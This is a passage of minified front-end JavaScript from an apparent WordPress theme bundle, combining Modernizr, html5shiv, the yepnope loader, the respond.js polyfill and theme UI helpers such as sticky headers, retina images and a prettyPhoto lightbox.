b=this;if("function"!=typeof b)throw new TypeError;var c=G.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(G.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(G.call(arguments)))};return d}),C.flexbox=function(){return j("flexWrap")},C.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},C.canvastext=function(){return!!o.canvas&&!!f(b.createElement("canvas").getContext("2d").fillText,"function")},C.webgl=function(){return!!a.WebGLRenderingContext},C.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:H(["@media (",x.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},C.geolocation=function(){return"geolocation"in navigator},C.postmessage=function(){return!!a.postMessage},C.websqldatabase=function(){return!!a.openDatabase},C.indexedDB=function(){return!!j("indexedDB",a)},C.hashchange=function(){return J("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},C.history=function(){return!!a.history&&!!history.pushState},C.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},C.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},C.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},C.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},C.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},C.backgroundsize=function(){return j("backgroundSize")},C.borderimage=function(){return j("borderImage")},C.borderradius=function(){return j("borderRadius")},C.boxshadow=function(){return j("boxShadow")},C.textshadow=function(){return""===b.createElement("div").style.textShadow},C.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},C.cssanimations=function(){return j("animationName")},C.csscolumns=function(){return j("columnCount")},C.cssgradients=function(){var a="background-image:";return d((a+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+a)+x.join("linear-gradient(left top,#9f9, white);"+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},C.cssreflections=function(){return j("boxReflect")},C.csstransforms=function(){return!!j("transform")},C.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&H("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},C.csstransitions=function(){return j("transition")},C.fontface=function(){var a;return H('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},C.generatedcontent=function(){var a;return H(["#",r,"{font:0/0 a}#",r,':after{content:"',v,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},C.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(a){}return c},C.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(a){}return c},C.localstorage=function(){try{return localStorage.setItem(r,r),localStorage.removeItem(r),!0}catch(a){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(r,r),sessionStorage.removeItem(r),!0}catch(a){return!1}},C.webworkers=function(){return!!a.Worker},C.applicationcache=function(){return!!a.applicationCache},C.svg=function(){return!!b.createElementNS&&!!b.createElementNS(B.svg,"svg").createSVGRect},C.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==B.svg},C.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(w.call(b.createElementNS(B.svg,"animate")))},C.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(w.call(b.createElementNS(B.svg,"clipPath")))};for(var L in C)m(C,L)&&(l=L.toLowerCase(),o[l]=C[L](),F.push((o[l]?"":"no-")+l));return o.input||k(),o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,void 0!==p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=u=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=r.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=q[a[o]];return b||(b={},p++,a[o]=p,q[p]=b),b}function f(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():n.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),f.canHaveChildren&&!m.test(a)?d.frag.appendChild(f):f}function g(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function i(a){a||(a=b);var d=e(a);return r.shivCSS&&!j&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),k||h(a,d),a}var j,k,l=a.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,n=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o="_html5shiv",p=0,q={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",j="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return void 0===a.cloneNode||void 0===a.createDocumentFragment||void 0===a.createElement}()}catch(a){j=!0,k=!0}}();var r={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:k,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=r,i(b)}(this,b),o._version=n,o._prefixes=x,o._domPrefixes=A,o._cssomPrefixes=z,o.mq=I,o.hasEvent=J,o.testProp=function(a){return h([a])},o.testAllProps=j,o.testStyles=H,o.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+F.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;c<g;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;c<e;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},window.matchMedia=window.matchMedia||function(a,b){var c,d=a.documentElement,e=d.firstElementChild||d.firstChild,f=a.createElement("body"),g=a.createElement("div");return g.id="mq-test-1",g.style.cssText="position:absolute;top:-100em",f.style.background="none",f.appendChild(g),function(a){return g.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',d.insertBefore(f,e),c=42==g.offsetWidth,d.removeChild(f),{matches:c,media:a}}}(document),function(a){function b(){u(!0)}if(a.respond={},respond.update=function(){},respond.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!respond.mediaQueriesSupported){var c,d,e,f=a.document,g=f.documentElement,h=[],i=[],j=[],k={},l=30,m=f.getElementsByTagName("head")[0]||g,n=f.getElementsByTagName("base")[0],o=m.getElementsByTagName("link"),p=[],q=function(){for(var b,c,d,e,f=o,g=f.length,h=0;h<g;h++)b=f[h],c=b.href,d=b.media,e=b.rel&&"stylesheet"===b.rel.toLowerCase(),c&&e&&!k[c]&&(b.styleSheet&&b.styleSheet.rawCssText?(s(b.styleSheet.rawCssText,c,d),k[c]=!0):(/^([a-zA-Z:]*\/\/)/.test(c)||n)&&c.replace(RegExp.$1,"").split("/")[0]!==a.location.host||p.push({href:c,media:d}));r()},r=function(){if(p.length){var a=p.shift();v(a.href,function(b){s(b,a.href,a.media),k[a.href]=!0,r()})}},s=function(a,b,c){var d,e,f,g,j,k=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),l=k&&k.length||0,b=b.substring(0,b.lastIndexOf("/")),m=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},n=!l&&c,o=0;for(b.length&&(b+="/"),n&&(l=1);o<l;o++)for(d=0,n?(e=c,i.push(m(a))):(e=k[o].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,i.push(RegExp.$2&&m(RegExp.$2))),g=e.split(","),j=g.length;d<j;d++)f=g[d],h.push({media:f.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:i.length-1,hasquery:f.indexOf("(")>-1,minw:f.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:f.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")});u()},t=function(){var a,b=f.createElement("div"),c=f.body,d=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=d=f.createElement("body"),c.style.background="none"),c.appendChild(b),g.insertBefore(c,g.firstChild),a=b.offsetWidth,d?g.removeChild(c):c.removeChild(b),a=e=parseFloat(a)},u=function(a){var b="clientWidth",k=g[b],n="CSS1Compat"===f.compatMode&&k||f.body[b]||k,p={},q=o[o.length-1],r=(new Date).getTime();if(a&&c&&r-c<l)return clearTimeout(d),void(d=setTimeout(u,l));c=r;for(var s in h){var v=h[s],w=v.minw,x=v.maxw,y=null===w,z=null===x,A="em";w&&(w=parseFloat(w)*(w.indexOf(A)>-1?e||t():1)),x&&(x=parseFloat(x)*(x.indexOf(A)>-1?e||t():1)),v.hasquery&&(y&&z||!(y||n>=w)||!(z||n<=x))||(p[v.media]||(p[v.media]=[]),p[v.media].push(i[v.rules]))}for(var s in j)j[s]&&j[s].parentNode===m&&m.removeChild(j[s]);for(var s in p){var B=f.createElement("style"),C=p[s].join("\n");B.type="text/css",B.media=s,m.insertBefore(B,q.nextSibling),B.styleSheet?B.styleSheet.cssText=C:B.appendChild(f.createTextNode(C)),j.push(B)}},v=function(a,b){var c=w();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!=c.readyState||200!=c.status&&304!=c.status||b(c.responseText)},4!=c.readyState&&c.send(null))},w=function(){var a=!1;try{a=new XMLHttpRequest}catch(b){a=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return a}}();q(),respond.update=q,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this),document.documentElement.className=document.documentElement.className.replace("no-js","js"),document.documentElement.className=document.documentElement.className.replace("html-loaded","html-loading"),function(){"use strict";setTimeout(function(){document.documentElement.className=document.documentElement.className.replace("html-loading","html-loaded")},6e3)}(),jQuery(document).ready(function(){jQuery("html").removeClass("html-loading").addClass("html-loaded")});var CloudFw_jQueried=function(a,b){"use strict";return void 0===b||(!!b.parents(".dont-make-ui").length||(!0===jQuery.data(b,a)||(jQuery.data(b,a,!0),!1)))};!function(a,b){var c,d=a.jQuery||a.Cowboy||(a.Cowboy={});d.throttle=c=function(a,c,e,f){function g(){function d(){i=+new Date,e.apply(j,l)}function g(){h=b}var j=this,k=+new Date-i,l=arguments;f&&!h&&d(),h&&clearTimeout(h),f===b&&k>a?d():!0!==c&&(h=setTimeout(f?g:d,f===b?a-k:a))}var h,i=0;return"boolean"!=typeof c&&(f=e,e=c,c=b),d.guid&&(g.guid=e.guid=e.guid||d.guid++),g},d.debounce=function(a,d,e){return e===b?c(a,d,!1):c(a,e,!1!==d)}}(this),function(){"use strict";var a=function(){if(!CloudFwOp.sticky_header)return!1;var a=jQuery("#header-container");if(!jQuery.isFunction(jQuery.fn.cloudfw_waypoint))return!0;"widescreen"==detectDeviceViaPageWidth()&&(a.parent().hasClass("sticky-wrapper")&&a.cloudfw_waypoint("unsticky"),a.cloudfw_waypoint("sticky",{wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",offset:parseInt(CloudFwOp.sticky_header_offset,10)||0}))};jQuery(window).on("load",function(){a(),jQuery(window).smartresize(a)})}(jQuery),function(a,b){"use strict";var c=function(a,b,c){var d;return function(){function e(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(e,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"smartresize");var CloudFwParseAttribute=function(a){"use strict";var b={};if(a){try{"object"!=typeof a&&(b=jQuery.parseJSON(a))}catch(a){}return b}},CloudFwGetColumByClassname=function(a){"use strict";var b=new Array(1,2,3,4,6),c=new Array("span12","span6","span4","span3","span2"),d=a.first(),e=d.attr("class"),f=e.match(/span(\d+)/)[1];f&&(f="span"+f);var g=jQuery.inArray(f,c);return-1!==g?b[g]:1},cloudfw_load_css_file=function(a,b){"use strict";var c=document.getElementsByTagName("head")[0],d=document.createElement("link");d.id=a,d.rel="stylesheet",d.type="text/css",d.href=b,d.media="all",c.appendChild(d)};!function(){"use strict";jQuery(window).on("load",function(){jQuery("html").addClass("ui--win-loaded")})}(jQuery),function(a){"use strict";var b=function(b,c){try{this.options=c;var d=a(b),e=d.is("img"),f=e?d.attr("src"):d.backgroundImageUrl(),g=d.attr("data-at2x")?d.attr("data-at2x"):"";if(""==g){if(!d.attr("data-retina-auto"))return!0;g=this.options.generateUrl(d,f)}a("<img/>").attr("src",g).load(function(){e?(d.css({width:d.width(),height:d.height()}),d.attr("data-orginal-src",d.attr("src")),d.attr("src",a(this).attr("src"))):(d.backgroundImageUrl(a(this).attr("src")),d.backgroundSize(a(this)[0].width,a(this)[0].height)),d.attr("data-retina","complete")})}catch(a){}};b.prototype={constructor:b},a.fn.retinaReplace=function(c){return this.each(function(){var d=a(this),e=d.data("retinaReplace"),f=a.extend({},a.fn.retinaReplace.defaults,d.data(),"object"==typeof c&&c);e||d.data("retinaReplace",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.retinaReplace.defaults={suffix:"@2x",generateUrl:function(a,b){if(void 0===b)return"";var c=b.lastIndexOf("."),d=b.substr(c+1);return b.substr(0,c)+this.suffix+"."+d}},a.fn.retinaReplace.Constructor=b,a.fn.backgroundImageUrl=function(b){return b?this.each(function(){a(this).css("background-image",'url("'+b+'")')}):a(this).css("background-image").replace(/url\(|\)|"|'/g,"")},a.fn.backgroundSize=function(b,c){var d=Math.floor(b/2)+"px "+Math.floor(c/2)+"px";a(this).css("background-size",d),a(this).css("-webkit-background-size",d)};var c=function(){a(":not([data-at2x='']):visible").retinaReplace()};(function(){var a="undefined"==typeof exports?window:exports;return a.devicePixelRatio>1||!(!a.matchMedia||!a.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),                            (min--moz-device-pixel-ratio: 1.5),                            (-o-min-device-pixel-ratio: 3/2),                            (min-resolution: 1.5dppx)").matches)})()&&(a("html").removeClass("no-retina").addClass("retina"),a(window).on("load",c),a(window).smartresize(c),a(window).bind("make@2x",c))}(window.jQuery),function(a){function b(){var a=location.href;return hashtag=-1!==a.indexOf("#prettyPhoto")&&decodeURI(a.substring(a.indexOf("#prettyPhoto")+1,a.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function c(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function d(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function e(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c="[\\?&]"+a+"=([^&#]*)",d=new RegExp(c),e=d.exec(b);return null==e?"":e[1]}a.CloudFwPrettyPhoto={version:"3.1.6"},a.fn.CloudFwPrettyPhoto=function(f){function g(){a(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(A/2-r.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:r.contentHeight,width:r.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:B/2-r.containerWidth/2<0?0:B/2-r.containerWidth/2,width:r.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(r.height).width(r.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==l(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(r.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide()),!settings.autoplay_slideshow||x||s||a.CloudFwPrettyPhoto.startSlideshow(),settings.changepicturecallback(),s=!0}),p(),f.ajaxcallback()}function h(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show(),b()})}function i(b){b>1?a(".pp_nav").show():a(".pp_nav").hide()}function j(a,b){if(resized=!1,k(a,b),imageWidth=a,imageHeight=b,(w>B||v>A)&&doresize&&settings.allow_resize&&!z){for(resized=!0,fitting=!1;!fitting;)w>B?(imageWidth=B-200,imageHeight=b/a*imageWidth):v>A?(imageHeight=A-200,imageWidth=a/b*imageHeight):fitting=!0,v=imageHeight,w=imageWidth;(w>B||v>A)&&j(w,v),k(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(v),containerWidth:Math.floor(w)+2*settings.horizontal_padding,contentHeight:Math.floor(t),contentWidth:Math.floor(u),resized:resized}}function k(b,c){b=parseFloat(b),c=parseFloat(c),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(b),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(b),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),t=c+detailsHeight,u=b,v=t+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),w=b}function l(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.mp4\b/i)?"mp4":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function m(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=n(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=A/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>A)return;$pp_pic_holder.css({top:projectedTop,left:B/2+scroll_pos.scrollLeft-contentwidth/2})}}function n(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function o(){A=a(window).height(),B=a(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(B)}function p(){isSet&&settings.overlay_gallery&&"image"==l(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((r.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.CloudFwPrettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function q(b){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),a("body").append(settings.markup),$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var c=0;c<pp_images.length;c++)pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[c]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return a.CloudFwPrettyPhoto.changeGalleryPage("next"),a.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return a.CloudFwPrettyPhoto.changeGalleryPage("previous"),a.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(b){a(this).find("a").click(function(){return a.CloudFwPrettyPhoto.changePage(b),a.CloudFwPrettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return a.CloudFwPrettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.CloudFwPrettyPhoto.close()}),a("a.pp_close").bind("click",function(){return a.CloudFwPrettyPhoto.close(),!1}),settings.allow_expand&&a("a.pp_expand").bind("click",function(b){return a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),h(function(){a.CloudFwPrettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return a.CloudFwPrettyPhoto.changePage("previous"),a.CloudFwPrettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return 